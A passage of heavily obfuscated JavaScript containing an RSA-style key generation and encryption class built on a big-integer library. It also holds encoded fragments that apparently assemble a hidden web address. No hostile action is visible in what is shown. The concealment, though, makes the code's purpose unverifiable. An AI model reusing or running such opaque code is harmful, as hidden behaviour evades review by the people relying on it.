0x0,YrYoN1a.BWFcr31=(0x1,YrYoN1a.Bwh5VYs)(FaRDz6p+0x10c,-0x47,-0xb5).next().value);if(YrYoN1a.WcZWp4){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xfb,UVZL8u+=-0x10d,jZd7v6+=-0xd5);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.YrYoN1a,FaRDz6p+=0xf1,UVZL8u+=0x85,jZd7v6+=-0x307);break}case T9blZX_.X3evEc.IP9Ls9+-0x97:case 0x5c:vqO3Vt(EAz0gT[c7dILf[0x119]]=class JKxqF0Z{static randomPrime(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]-c7dILf[0x3]),UVZL8u=h6Zs7wN.one.shiftLeft(KhGcUX[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let jZd7v6=h6Zs7wN.randBetween(FaRDz6p,UVZL8u);if(jZd7v6.isProbablePrime(c7dILf[0x8])){return jZd7v6}}}static generate(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=(0x1,h6Zs7wN)(c7dILf[0x234]);let UVZL8u,jZd7v6;KhGcUX[c7dILf[0x1b8]]=c7dILf[0x1c];do{vqO3Vt(UVZL8u=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),jZd7v6=this.randomPrime(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]),KhGcUX[c7dILf[0x1b8]]=h6Zs7wN.lcm(UVZL8u.prev(),jZd7v6.prev()))}while(h6Zs7wN.gcd(FaRDz6p,KhGcUX[c7dILf[0x1b8]]).notEquals(c7dILf[0x3])||UVZL8u.minus(jZd7v6).abs().shiftRight(KhGcUX[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:FaRDz6p,n:UVZL8u.multiply(jZd7v6),d:FaRDz6p.modInv(KhGcUX[c7dILf[0x1b8]])}}static encrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x6]],KhGcUX[c7dILf[0x3]])}static decrypt(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0xa];return(0x1,h6Zs7wN)(KhGcUX[c7dILf[0x1]]).modPow(KhGcUX[c7dILf[0x3]],KhGcUX[c7dILf[0x6]])}static encode(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];const FaRDz6p=KhGcUX[c7dILf[0x1]].split(\"\").map(KhGcUX=>KhGcUX.charCodeAt()).join(\"\");return(0x1,h6Zs7wN)(FaRDz6p)}static decode(KhGcUX){const FaRDz6p=KhGcUX.toString();let UVZL8u=\"\";for(let jZd7v6=c7dILf[0x1];jZd7v6<FaRDz6p.length;jZd7v6+=c7dILf[0x6]){let T9blZX_=LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0x6]));T9blZX_<=c7dILf[0x12a]?(UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(LbjDvr5(ReU7sL(c7dILf[0x23]))(FaRDz6p.substr(jZd7v6,c7dILf[0xa]))),jZd7v6++):UVZL8u+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(T9blZX_)}return UVZL8u}},K5Qs59I[\"YdprJE\"].exports=EAz0gT[c7dILf[0x119]],T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x2fb,UVZL8u+=-0x2c6);break;case jZd7v6!=-0x51&&jZd7v6- -0xa6:case 0x90:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[UVZL8u+-0xb])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[FaRDz6p+0x198])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[UVZL8u+0x229])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x3f4,FaRDz6p+=-0x148,UVZL8u+=-0x13e,jZd7v6+=-0x167);break;case jZd7v6- -0x140:vqO3Vt(T9blZX_.vZx00U={},T9blZX_.vZx00U.qs4i34=function(...KhGcUX){return ThT14h(-0xa2,-0x96,0x22b,-0x134,{vZx00U:T9blZX_.vZx00U,X3evEc:T9blZX_.X3evEc,XAW13Ox:{}},KhGcUX).next().value});if(ReU7sL(0x245)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.vZx00U,UVZL8u+=-0x9a);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,UVZL8u+=-0x9a,jZd7v6+=-0xe3);break}case UVZL8u- -0x216:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x310,FaRDz6p+=0x146,UVZL8u+=0x232,jZd7v6+=-0x1a);break;case 0xae:case UVZL8u!=0xbd&&UVZL8u- -0x32:case-0xdc:vqO3Vt((0x1,qs4i34)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,jZd7v6+=-0xe3);break;case T9blZX_.X3evEc.gPF7rz+0x191:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x43,0xdd,0x3d],T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2d,FaRDz6p+=-0x17b,UVZL8u+=0x232,jZd7v6+=-0x86);break;case 0x63:case T9blZX_.X3evEc.O6zZ_Lo+-0x47:case 0x8b:if(SnqE0J()){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0xcd,FaRDz6p+=0x15b,UVZL8u+=-0x25,jZd7v6+=0xbb);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x327,FaRDz6p+=0x13,UVZL8u+=-0x1fd,jZd7v6+=-0x18f);break}case 0xf0:case-0x41:vqO3Vt([...XAW13Ox.EAz0gT]=KPTrD5,XAW13Ox.EAz0gT[c7dILf[0x0]]=c7dILf[0x1],XAW13Ox.h6Zs7wN=K5Qs59I[\"YlAHRI\"](\"big-integer\"),T9blZX_.NoRIsr=T9blZX_.XAW13Ox,KhGcUX+=0x16c,jZd7v6+=-0x167);break;case-0x7c:vqO3Vt((0x1,IYbcFjV)(),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x47);break;case-0x58:case 0xb0:case T9blZX_.X3evEc.IP9Ls9+-0x62:return;case-0x5:case-0x31:case KhGcUX-0x238:return;case FaRDz6p-0x76:case 0xb2:case 0x3:vqO3Vt([T9blZX_.X3evEc.O6zZ_Lo,T9blZX_.X3evEc.IP9Ls9,T9blZX_.X3evEc.gPF7rz]=[0x12,0x5b,-0xa6],X3evEc.IYbcFjV=function(...KhGcUX){return ThT14h(0x183,-0x3f,0x38,-0xa0,{X3evEc:T9blZX_.X3evEc,YrYoN1a:{}},KhGcUX).next().value},L158_un[c7dILf[FaRDz6p+-0xf8]]=c7dILf[UVZL8u+-0x74]);if(ReU7sL(0x243)in NIaFolg){vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=-0x2c,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}else{vqO3Vt(T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x1b,FaRDz6p+=-0x1a1,UVZL8u+=0x6d,jZd7v6+=0x62);break}}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(0x83,0xf8,0x75,-0x16e).next().value);if(KhGcUX){return FaRDz6p}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){ByRrKK(ThT14h);function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x85]]=\"\\u0044\\u004e\\u0071\\u0056\\u0069\\u0030\\u007c\\u0078\\u0048\\u0046\\u006f\\u0024\\u0043\\u005e\\u0035\\u0034\\u0066\\u002a\\u0064\\u0057\\u0045\\u0060\\u003d\\u004b\\u005f\\u0076\\u006b\\u003c\\u0047\\u0021\\u0072\\u006a\\u0036\\u003a\\u0063\\u0038\\u0067\\u005b\\u0033\\u0075\\u002c\\u0049\\u002e\\u0040\\u0022\\u0065\\u004c\\u0032\\u006c\\u0058\\u0061\\u004d\\u005d\\u0053\\u004a\\u0042\\u0052\\u003b\\u0037\\u006d\\u0026\\u0029\\u002f\\u0051\\u005a\\u0059\\u0070\\u0077\\u0073\\u0041\\u0050\\u007b\\u0062\\u0031\\u0055\\u0023\\u007a\\u004f\\u003f\\u0025\\u002b\\u0054\\u0068\\u0074\\u007d\\u0039\\u0028\\u0079\\u003e\\u007e\\u006e\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x6b]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0xcb]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x6b]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x40]]=ThT14h[-c7dILf[0x85]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]],ThT14h[-c7dILf[0xcb]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0xcb]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0xcb]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0xcb]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=ThT14h(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x248)+c7dILf[0xb5]](auS9mb,LbjDvr5(UVZL8u(0x249)+c7dILf[0xca])[UVZL8u(0x24a)](auS9mb)[UVZL8u(0x24b)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={vkEzL9:{}},JrBorll){while(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z!==-0x28)with(e4dnF2n.fqXks4V||e4dnF2n)switch(UVZL8u+jZd7v6+KPTrD5+JKxqF0Z){case 0x35:case-0xa0:case-0x8b:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=0x11,vkEzL9.EJHRuw=function(...UVZL8u){return T9blZX_(-0xc1,-0x62,-0xb6,0x2c4,{vkEzL9:e4dnF2n.vkEzL9,IRxkJCz:{}},UVZL8u).next().value},ThT14h[c7dILf[KPTrD5+0x4]]=c7dILf[KPTrD5+0x5]);if(ReU7sL(0x24c)+c7dILf[KPTrD5+0x258]in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x30,jZd7v6+=-0x185,KPTrD5+=0xd4,JKxqF0Z+=0xfb);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x82,jZd7v6+=-0x13e,KPTrD5+=-0xb2,JKxqF0Z+=0x1bf);break}case-0x26:vqO3Vt((0x1,EJHRuw)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x52,jZd7v6+=0x47,KPTrD5+=-0x186,JKxqF0Z+=0xc4);break;case JKxqF0Z-0x214:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=-0x47,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=-0x47,jZd7v6+=0x1fc,KPTrD5+=-0x1c7,JKxqF0Z+=0x160);break;case 0x4d:vqO3Vt(IxpbH3_[c7dILf[0xc2]]=ReU7sL(jZd7v6+0x2cb)+ReU7sL(0x251)+ReU7sL(0x252)+ReU7sL(0x253)+ReU7sL(0x254)+ReU7sL(0x255)+\"\\x6f\\x6d\",IxpbH3_[c7dILf[0x3b]]=ReU7sL(0x256)+ReU7sL(0x257)+ReU7sL(0x258)+ReU7sL(0x259)+\"\\x3f\",IxpbH3_[c7dILf[0x3a]]=(0x1,thsYII)(0x25a)+(0x1,thsYII)(0x25b)+(0x1,thsYII)(0x25c)+(0x1,thsYII)(0x25d)+(0x1,thsYII)(0x25e),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x47,KPTrD5+=0x93,JKxqF0Z+=-0x158);break;case KPTrD5- -0x67:case 0xf2:case 0xc6:if(SnqE0J()){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x2e,jZd7v6+=-0xea,KPTrD5+=0x100,JKxqF0Z+=-0x96);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x1e,jZd7v6+=-0x19,KPTrD5+=0x44,JKxqF0Z+=0xa5);break}case-0xe3:case KPTrD5-0x1b8:return KhGcUX[AiTIM6F[c7dILf[0x1]]]=(0x1,e4dnF2n.RdegW6.JKa_qNK)(FaRDz6p[AiTIM6F[c7dILf[0x1]]]);case e4dnF2n.vkEzL9.ggSfb_+0xda:vqO3Vt([...IRxkJCz.TlXxw7c]=JrBorll,IRxkJCz.Yo5Ekhz=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={YIF0si:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x43)with(e4dnF2n.Ep6xJnq||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xeb:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x16,-0x86],e4dnF2n.Ep6xJnq=e4dnF2n.fESwREi,jZd7v6+=-0x15d,KPTrD5+=0x36,JKxqF0Z+=0x295);break;case 0x83:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x3c,0x81],IRxkJCz.TlXxw7c[c7dILf[KPTrD5+0xf]]=c7dILf[0x1],YIF0si.QeBYuQ=K5Qs59I[\"YlAHRI\"](\"big-integer\"),e4dnF2n.Ep6xJnq=e4dnF2n.YIF0si,jZd7v6+=0x157,KPTrD5+=-0x94,JKxqF0Z+=-0xc0);break;case e4dnF2n.YIF0si.nnISCs+0xc2:IRxkJCz.TlXxw7c[-c7dILf[jZd7v6+-0x41]]=class JrBorll{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=QeBYuQ.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,QeBYuQ)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x7]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x7]]=QeBYuQ.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(QeBYuQ.gcd(jZd7v6,UVZL8u[c7dILf[0x7]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x7]])}}static encrypt(UVZL8u,jZd7v6,KPTrD5){return(0x1,QeBYuQ)(UVZL8u).modPow(KPTrD5,jZd7v6)}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,QeBYuQ)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,QeBYuQ)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x10a]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[-c7dILf[0x4d]]=\"\\x58\\x22\\x76\\x60\\x34\\x35\\x5d\\x32\\x5b\\x25\\x26\\x39\\x71\\x36\\x7a\\x3d\\x57\\x4e\\x6f\\x24\\x43\\x75\\x69\\x29\\x2a\\x61\\x2c\\x77\\x53\\x4b\\x6e\\x66\\x2e\\x6d\\x51\\x70\\x74\\x28\\x37\\x64\\x68\\x2f\\x3e\\x3f\\x5f\\x6a\\x65\\x62\\x42\\x6b\\x7d\\x3b\\x59\\x72\\x5e\\x7b\\x4f\\x56\\x52\\x6c\\x40\\x50\\x4a\\x46\\x3c\\x47\\x67\\x38\\x31\\x63\\x73\\x41\\x44\\x49\\x5a\\x3a\\x55\\x30\\x7e\\x54\\x4d\\x48\\x78\\x45\\x4c\\x2b\\x23\\x7c\\x33\\x79\\x21\",UVZL8u[c7dILf[0x7b]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x7b]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[-c7dILf[0x54]]=c7dILf[0x1],UVZL8u[-c7dILf[0x79]]=c7dILf[0x1],UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[-c7dILf[0x4d]].indexOf(UVZL8u[c7dILf[0x7b]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x8c]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x8c]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[-c7dILf[0x8c]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[-c7dILf[0x54]]|=UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]],UVZL8u[-c7dILf[0x79]]+=(UVZL8u[-c7dILf[0x8c]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[-c7dILf[0x54]]&c7dILf[0x11]),UVZL8u[-c7dILf[0x54]]>>=c7dILf[0xb],UVZL8u[-c7dILf[0x79]]-=c7dILf[0xb])}while(UVZL8u[-c7dILf[0x79]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x8c]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[-c7dILf[0x54]]|UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function JrBorll(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(LbjDvr5(JrBorll(0x24e)+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x10a]]}};return IRxkJCz.JDPgXm=!0x0,K5Qs59I[\"YdprJE\"].exports=IRxkJCz.TlXxw7c[-c7dILf[0xb6]];case-0xc8:case KPTrD5- -0x3d:case-0x52:vqO3Vt(e4dnF2n.Ep6xJnq=e4dnF2n.rL8LAp,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x1b2);break;default:case 0xe8:case jZd7v6-0x11b:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0xbd,0x1f],e4dnF2n.Ep6xJnq=e4dnF2n.qneF6Ni,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x109);break}},IRxkJCz.JDPgXm=void 0x0,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=0xa2,jZd7v6+=0x8c,KPTrD5+=-0x17b);break;default:return rpf_jsQ;case 0xb9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case UVZL8u- -0x146:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[jZd7v6+0x16d]))[ReU7sL(c7dILf[UVZL8u+0x32d])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[UVZL8u+0x316])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[jZd7v6+0x1f1])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[0x24c])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xff,jZd7v6+=-0xd5,KPTrD5+=-0xbc,JKxqF0Z+=0xc2);break;case 0x5b:vqO3Vt([...lOOl8F.QzvMsd]=JrBorll,lOOl8F.Fwy7bII=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={EcjUGwG:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0xc0)with(JrBorll.J48ACw||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xbb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xda,KPTrD5+=0x104,JKxqF0Z+=0x14f);break;case-0xd5:case 0xcd:case 0x19:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0xf2,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=0x89,KPTrD5+=0x4,JKxqF0Z+=-0x82,e4dnF2n+=-0xd5);break;case 0x7c:case 0x9b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x3b,lOOl8F.QzvMsd[c7dILf[0x0]]=c7dILf[0x3],lOOl8F.QzvMsd[c7dILf[jZd7v6+0x24]]=\"\\x5d\\x2c\\x7a\\x40\\x30\\x38\\x34\\x25\\x70\\x7d\\x77\\x6e\\x37\\x2e\\x63\\x7e\\x46\\x57\\x3f\\x3a\\x39\\x66\\x32\\x71\\x45\\x59\\x26\\x72\\x23\\x68\\x3b\\x73\\x5e\\x4a\\x49\\x79\\x61\\x78\\x65\\x2b\\x43\\x5b\\x76\\x41\\x6c\\x35\\x7b\\x2a\\x67\\x36\\x60\\x22\\x7c\\x55\\x52\\x48\\x29\\x42\\x62\\x69\\x24\\x3e\\x28\\x44\\x4f\\x4c\\x64\\x21\\x2f\\x6b\\x74\\x75\\x56\\x54\\x6d\\x31\\x33\\x6f\\x4b\\x5f\\x3c\\x47\\x5a\\x50\\x53\\x4e\\x51\\x4d\\x58\\x6a\\x3d\",JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x3e,KPTrD5+=-0x59,JKxqF0Z+=0x4a,e4dnF2n+=-0xa8);break;case-0xce:case-0x43:case JrBorll.EcjUGwG._Iztur+-0x76:return lOOl8F.UG3jinL=!0x0,ifuwhaD(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x4c]]);case 0x3b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x7e,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x7b,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case JKxqF0Z- -0x24:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x9]]=c7dILf[0x1],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x85]]=-c7dILf[KPTrD5+-0x35]);for(lOOl8F.QzvMsd[c7dILf[0x9c]]=c7dILf[JKxqF0Z+-0x96];lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x5]]<lOOl8F.QzvMsd[c7dILf[0x3f]];lOOl8F.QzvMsd[c7dILf[jZd7v6+0xfb]]++){lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]=lOOl8F.QzvMsd[c7dILf[KPTrD5+-0x35]].indexOf(lOOl8F.QzvMsd[c7dILf[0x8d]][lOOl8F.QzvMsd[c7dILf[0x9c]]]);if(lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]===-c7dILf[JKxqF0Z+-0x94])continue;if(lOOl8F.QzvMsd[c7dILf[0x12]]<c7dILf[KPTrD5+-0x37]){lOOl8F.QzvMsd[c7dILf[0x12]]=lOOl8F.QzvMsd[c7dILf[0x40]]}else{vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x12]]+=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x9f]]*c7dILf[KPTrD5+-0x21],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x5d]]|=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x71]]<<lOOl8F.QzvMsd[c7dILf[0x9]],lOOl8F.QzvMsd[c7dILf[0x9]]+=(lOOl8F.QzvMsd[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x8a]].push(lOOl8F.QzvMsd[c7dILf[0x3a]]&c7dILf[0x11]),lOOl8F.QzvMsd[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+-0x8c],lOOl8F.QzvMsd[c7dILf[0x9]]-=c7dILf[JKxqF0Z+-0x8c])}while(lOOl8F.QzvMsd[c7dILf[0x9]]>c7dILf[0x12]);lOOl8F.QzvMsd[c7dILf[0x12]]=-c7dILf[0x3]}}if(lOOl8F.QzvMsd[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=0x55,e4dnF2n+=-0x96);break}else{vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0xd6,e4dnF2n+=-0x96);break}case 0xbe:case-0x34:vqO3Vt(JrBorll.J48ACw=JrBorll._Qp4LZn,jZd7v6+=0x87,KPTrD5+=-0xb5,JKxqF0Z+=-0x150);break;case 0x52:case e4dnF2n- -0xcc:case-0xdb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xf9,KPTrD5+=-0x91,JKxqF0Z+=0x58,e4dnF2n+=0x16b);break;case 